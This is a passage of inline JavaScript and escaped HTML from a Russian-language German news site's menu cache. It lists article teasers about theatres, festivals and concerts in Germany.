\u043a\u0438\u043d\u0435\u043c\u0430\u0442\u043e\u0433\u0440\u0430\u0444\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2021\/02\/25\/80688\/2502-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0435\u0440\u0435\u0434 \u043d\u0430\u0447\u0430\u043b\u043e\u043c \u0411\u0435\u0440\u043b\u0438\u043d\u0430\u043b\u0435 \u043a\u0438\u043d\u043e\u0442\u0435\u0430\u0442\u0440\u044b \u043f\u0440\u043e\u0432\u043e\u0434\u044f\u0442 \u043e\u0431\u0449\u0435\u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0443\u044e \u0430\u043a\u0446\u0438\u044e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/02\/\u00a9-Leigh-Prather-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/02\/\u00a9-Leigh-Prather-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/02\/\u00a9-Leigh-Prather-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0435\u0440\u0435\u0434 \u043d\u0430\u0447\u0430\u043b\u043e\u043c \u0411\u0435\u0440\u043b\u0438\u043d\u0430\u043b\u0435 \u043a\u0438\u043d\u043e\u0442\u0435\u0430\u0442\u0440\u044b \u043f\u0440\u043e\u0432\u043e\u0434\u044f\u0442 \u043e\u0431\u0449\u0435\u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0443\u044e \u0430\u043a\u0446\u0438\u044e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2021\/02\/25\/80688\/2502-2.html\"  rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0435\u0434 \u043d\u0430\u0447\u0430\u043b\u043e\u043c \u0411\u0435\u0440\u043b\u0438\u043d\u0430\u043b\u0435 \u043a\u0438\u043d\u043e\u0442\u0435\u0430\u0442\u0440\u044b \u043f\u0440\u043e\u0432\u043e\u0434\u044f\u0442 \u043e\u0431\u0449\u0435\u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0443\u044e \u0430\u043a\u0446\u0438\u044e\">\u041f\u0435\u0440\u0435\u0434 \u043d\u0430\u0447\u0430\u043b\u043e\u043c \u0411\u0435\u0440\u043b\u0438\u043d\u0430\u043b\u0435 \u043a\u0438\u043d\u043e\u0442\u0435\u0430\u0442\u0440\u044b \u043f\u0440\u043e\u0432\u043e\u0434\u044f\u0442 \u043e\u0431\u0449\u0435\u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0443\u044e \u0430\u043a\u0446\u0438\u044e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15722;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2020\/10\/08\/74467\/0810-5.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u043d\u044b\u0439 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u0432 \u0414\u044e\u0441\u0441\u0435\u043b\u044c\u0434\u043e\u0440\u0444\u0435 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/10\/\u00a9-Anna-Omelchenko-Fotolia.com_XL-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/10\/\u00a9-Anna-Omelchenko-Fotolia.com_XL-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/10\/\u00a9-Anna-Omelchenko-Fotolia.com_XL-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/10\/\u00a9-Anna-Omelchenko-Fotolia.com_XL-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u043d\u044b\u0439 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u0432 \u0414\u044e\u0441\u0441\u0435\u043b\u044c\u0434\u043e\u0440\u0444\u0435 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2020\/10\/08\/74467\/0810-5.html\"  rel=\"bookmark\" title=\"\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u043d\u044b\u0439 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u0432 \u0414\u044e\u0441\u0441\u0435\u043b\u044c\u0434\u043e\u0440\u0444\u0435 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\">\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u043d\u044b\u0439 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u0432 \u0414\u044e\u0441\u0441\u0435\u043b\u044c\u0434\u043e\u0440\u0444\u0435 \u043e\u0442\u043c\u0435\u043d\u0435\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2020\/07\/30\/72909\/3007.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wacken World Wide, \u0412\u0430\u043a\u0435\u043d 2020 \u2013 \u043e\u0442\u043c\u0435\u043d\u0430 \u0438\u043b\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442 \u0412\u0430\u043a\u0435\u043d \u0444\u0435\u0441\u0442\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/07\/streaming-www2020-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/07\/streaming-www2020-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/07\/streaming-www2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wacken World Wide 2020 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c\" title=\"Wacken World Wide, \u0412\u0430\u043a\u0435\u043d 2020 \u2013 \u043e\u0442\u043c\u0435\u043d\u0430 \u0438\u043b\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442 \u0412\u0430\u043a\u0435\u043d \u0444\u0435\u0441\u0442\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2020\/07\/30\/72909\/3007.html\"  rel=\"bookmark\" title=\"Wacken World Wide, \u0412\u0430\u043a\u0435\u043d 2020 \u2013 \u043e\u0442\u043c\u0435\u043d\u0430 \u0438\u043b\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442 \u0412\u0430\u043a\u0435\u043d \u0444\u0435\u0441\u0442\">Wacken World Wide, \u0412\u0430\u043a\u0435\u043d 2020 \u2013 \u043e\u0442\u043c\u0435\u043d\u0430 \u0438\u043b\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442 \u0412\u0430\u043a\u0435\u043d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15723;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2021\/06\/02\/82628\/0206-9.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u0441\u0441\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043f\u0435\u0440\u0442\u0443\u0430\u0440\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/08\/\u00a9-alphaspirit-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/08\/\u00a9-alphaspirit-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/08\/\u00a9-alphaspirit-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0430\u0441\u0441\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043f\u0435\u0440\u0442\u0443\u0430\u0440\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2021\/06\/02\/82628\/0206-9.html\"  rel=\"bookmark\" title=\"\u041a\u0430\u0441\u0441\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043f\u0435\u0440\u0442\u0443\u0430\u0440\">\u041a\u0430\u0441\u0441\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043f\u0435\u0440\u0442\u0443\u0430\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2021\/01\/09\/78893\/0901-3.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0422\u0435\u0430\u0442\u0440\u044b \u0413\u0435\u0441\u0441\u0435\u043d\u0430 \u0445\u043e\u0442\u044f\u0442 \u043f\u043e\u0441\u043b\u0435 \u041f\u0430\u0441\u0445\u0438 \u0432\u043e\u0437\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u0438 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/01\/\u00a9-Mammut-Vision-Fotolia.com_XXL-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/01\/\u00a9-Mammut-Vision-Fotolia.com_XXL-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/01\/\u00a9-Mammut-Vision-Fotolia.com_XXL-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/01\/\u00a9-Mammut-Vision-Fotolia.com_XXL-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u0435\u0430\u0442\u0440\u044b \u0413\u0435\u0441\u0441\u0435\u043d\u0430 \u0445\u043e\u0442\u044f\u0442 \u043f\u043e\u0441\u043b\u0435 \u041f\u0430\u0441\u0445\u0438 \u0432\u043e\u0437\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u0438 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2021\/01\/09\/78893\/0901-3.html\"  rel=\"bookmark\" title=\"\u0422\u0435\u0430\u0442\u0440\u044b \u0413\u0435\u0441\u0441\u0435\u043d\u0430 \u0445\u043e\u0442\u044f\u0442 \u043f\u043e\u0441\u043b\u0435 \u041f\u0430\u0441\u0445\u0438 \u0432\u043e\u0437\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u0438 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0438\">\u0422\u0435\u0430\u0442\u0440\u044b \u0413\u0435\u0441\u0441\u0435\u043d\u0430 \u0445\u043e\u0442\u044f\u0442 \u043f\u043e\u0441\u043b\u0435 \u041f\u0430\u0441\u0445\u0438 \u0432\u043e\u0437\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u0438 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2020\/12\/19\/78449\/1912-7.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0443\u043a\u043e\u043b\u044c\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u041a\u0430\u0441\u0441\u0435\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f: \u043f\u043e\u0441\u043b\u0435 25\u00a0\u043b\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u044b \u043e\u043d \u043f\u0440\u043e\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/12\/marqs-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/12\/marqs-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/12\/marqs-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/12\/marqs-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0443\u043a\u043e\u043b\u044c\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u041a\u0430\u0441\u0441\u0435\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f: \u043f\u043e\u0441\u043b\u0435 25\u00a0\u043b\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u044b \u043e\u043d \u043f\u0440\u043e\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2020\/12\/19\/78449\/1912-7.html\"  rel=\"bookmark\" title=\"\u041a\u0443\u043a\u043e\u043b\u044c\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u041a\u0430\u0441\u0441\u0435\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f: \u043f\u043e\u0441\u043b\u0435 25\u00a0\u043b\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u044b \u043e\u043d \u043f\u0440\u043e\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435\">\u041a\u0443\u043a\u043e\u043b\u044c\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u041a\u0430\u0441\u0441\u0435\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f: \u043f\u043e\u0441\u043b\u0435 25\u00a0\u043b\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u044b \u043e\u043d \u043f\u0440\u043e\u0449\u0430\u0435\u0442\u0441\u044f \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2021\/06\/02\/82624\/0206-13.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0432\u043e\u0437\u043b\u0435 \u0420\u043e\u0441\u0442\u043e\u043a\u0430 \u0441 15 \u0442\u044b\u0441\u044f\u0447\u0430\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u0440\u043e\u0439\u0434\u0451\u0442 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043f\u0438\u043b\u043e\u0442\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/06\/\u00a9-F-Stop-Production-AdobeStock-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/06\/\u00a9-F-Stop-Production-AdobeStock-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/06\/\u00a9-F-Stop-Production-AdobeStock-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0432\u043e\u0437\u043b\u0435 \u0420\u043e\u0441\u0442\u043e\u043a\u0430 \u0441 15 \u0442\u044b\u0441\u044f\u0447\u0430\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u0440\u043e\u0439\u0434\u0451\u0442 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043f\u0438\u043b\u043e\u0442\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2021\/06\/02\/82624\/0206-13.html\"  rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0432\u043e\u0437\u043b\u0435 \u0420\u043e\u0441\u0442\u043e\u043a\u0430 \u0441 15 \u0442\u044b\u0441\u044f\u0447\u0430\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u0440\u043e\u0439\u0434\u0451\u0442 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043f\u0438\u043b\u043e\u0442\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0430\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0432\u043e\u0437\u043b\u0435 \u0420\u043e\u0441\u0442\u043e\u043a\u0430 \u0441 15 \u0442\u044b\u0441\u044f\u0447\u0430\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u0440\u043e\u0439\u0434\u0451\u0442 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043f\u0438\u043b\u043e\u0442\u043d\u043e\u0433\u043e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2020\/08\/08\/73136\/0808-5.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0414\u044e\u0441\u0441\u0435\u043b\u044c\u0434\u043e\u0440\u0444 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u0434\u043b\u044f 13.000 \u0437\u0440\u0438\u0442\u0435\u043b\u0435\u0439\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/08\/\u00a9-bernardbodo-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/08\/\u00a9-bernardbodo-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/08\/\u00a9-bernardbodo-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u044e\u0441\u0441\u0435\u043b\u044c\u0434\u043e\u0440\u0444 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u0434\u043b\u044f 13.000 \u0437\u0440\u0438\u0442\u0435\u043b\u0435\u0439\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2020\/08\/08\/73136\/0808-5.html\"  rel=\"bookmark\" title=\"\u0414\u044e\u0441\u0441\u0435\u043b\u044c\u0434\u043e\u0440\u0444 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u0434\u043b\u044f 13.000 \u0437\u0440\u0438\u0442\u0435\u043b\u0435\u0439\">\u0414\u044e\u0441\u0441\u0435\u043b\u044c\u0434\u043e\u0440\u0444 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u0434\u043b\u044f 13.000 \u0437\u0440\u0438\u0442\u0435\u043b\u0435\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2020\/07\/30\/72909\/3007.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wacken World Wide, \u0412\u0430\u043a\u0435\u043d 2020 \u2013 \u043e\u0442\u043c\u0435\u043d\u0430 \u0438\u043b\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442 \u0412\u0430\u043a\u0435\u043d \u0444\u0435\u0441\u0442\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/07\/streaming-www2020-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/07\/streaming-www2020-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/07\/streaming-www2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wacken World Wide 2020 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c\" title=\"Wacken World Wide, \u0412\u0430\u043a\u0435\u043d 2020 \u2013 \u043e\u0442\u043c\u0435\u043d\u0430 \u0438\u043b\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442 \u0412\u0430\u043a\u0435\u043d \u0444\u0435\u0441\u0442\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2020\/07\/30\/72909\/3007.html\"  rel=\"bookmark\" title=\"Wacken World Wide, \u0412\u0430\u043a\u0435\u043d 2020 \u2013 \u043e\u0442\u043c\u0435\u043d\u0430 \u0438\u043b\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442 \u0412\u0430\u043a\u0435\u043d \u0444\u0435\u0441\u0442\">Wacken World Wide, \u0412\u0430\u043a\u0435\u043d 2020 \u2013 \u043e\u0442\u043c\u0435\u043d\u0430 \u0438\u043b\u0438 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0430\u0440\u0442 \u0412\u0430\u043a\u0435\u043d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15727;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2021\/06\/20\/82911\/2006-8.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0422\u0430\u043a\u043e\u0433\u043e \u0435\u0449\u0451 \u043d\u0435 \u0431\u044b\u043b\u043e: \u0446\u0438\u0440\u043a\u043e\u0432\u043e\u0435 \u0432\u0430\u0440\u044c\u0435\u0442\u0435 \u0441\u043d\u0438\u043c\u0430\u0435\u0442 \u0448\u043e\u0443 \u0432 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 